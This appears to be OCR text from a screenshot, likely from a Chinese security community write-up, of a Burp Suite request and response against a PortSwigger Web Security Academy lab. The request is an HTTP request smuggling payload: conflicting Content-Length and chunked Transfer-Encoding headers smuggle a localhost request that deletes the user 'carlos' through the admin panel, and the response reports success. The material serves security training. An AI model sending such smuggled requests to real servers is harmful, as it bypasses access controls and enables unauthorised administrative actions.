 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac1b1f991edef1f1802323bc00e10084.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:56.0) Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: session=Ieg10O4SGnwlddlFQzxduQdt8NwqWsKI
Content-Length: 78
Transfer-Encoding: chunked
0
GET /admin/delete?username=carlos HTTP/1.1
Host: localhost
foo: bar
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Set-Cookie: session=8vXJOHPlbHmsJShjlFcZFWKsWnOKYfNx; Secure;
HttpOnly
Keep-Alive: timeout=0
Connection: close
Content-Length: 8
Success!
先知社区